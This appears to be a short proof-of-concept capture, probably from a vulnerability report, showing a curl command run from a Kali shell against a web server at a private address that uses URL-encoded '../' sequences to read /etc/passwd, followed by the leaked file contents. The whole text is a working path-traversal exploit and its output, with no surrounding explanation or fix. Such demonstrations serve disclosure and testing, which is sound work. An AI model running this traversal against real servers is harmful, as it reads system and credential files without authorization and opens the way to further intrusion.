 root@kali:~# curl http://192.168.1.8:8090/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin